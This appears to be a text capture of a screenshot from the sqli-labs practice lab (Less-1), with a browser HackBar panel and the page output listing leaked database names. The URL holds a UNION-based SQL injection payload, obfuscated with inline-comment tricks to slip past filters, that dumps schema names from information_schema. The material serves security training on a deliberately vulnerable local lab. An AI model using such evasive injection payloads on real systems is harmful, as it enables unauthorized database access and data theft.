 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union/*/!*!**/select%201,2,group_concat(schema_name)from/*!--+/*%0ainformation_schema.schemata*/--+